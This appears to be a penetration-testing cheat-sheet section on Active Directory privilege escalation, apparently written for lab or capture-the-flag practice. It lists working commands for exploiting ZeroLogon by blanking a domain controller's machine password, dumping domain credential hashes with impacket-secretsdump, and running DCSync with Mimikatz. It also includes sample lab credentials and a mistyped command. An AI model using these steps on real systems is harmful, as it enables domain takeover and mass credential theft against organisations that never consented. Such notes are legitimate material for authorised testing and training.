Domain Privilege Escalation
24.8.1 - ZeroLogon Vulnerability
Try Zerologon (requires reset after use as account pw is set to empty)
- Source: https://github.com/risksense/zerologon
- Affects ALL Windows Server versions, but we want to target DCs (high-value).
Set computer account password to an empty string.
python3 set_empty_pw.py [dc_computername] [dc_ip]
python3 set_empty_pw.py xor-dc01 10.11.1.120
Dump domain credentials
impacket-secretsdump -hashes :[empty_password_hash] '[domain]/[dc_computername]$@[dc_ip]'
impacket-secretsdump -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'xor/xor-dc01$@x.x.x.x'
impacket-secretsdummp domain/user@10.0.0.1


Some secretsdump flags
DCSync via GetChanges and GetChangesAll Privileges
Note the permissions over the domain. If you have credentials for the user, you can perform a dcsync attack to get the password hash of an arbitrary principal using Mimikatz, if you don't have remote access as the compromised user, you can still use secretsdump.

lsadump::dcsync /domain:testlab.local /user:Administrator
impacket-secretsdump 'administrator.htb'/'ethan':'limpbizkit'@'10.129.7.13'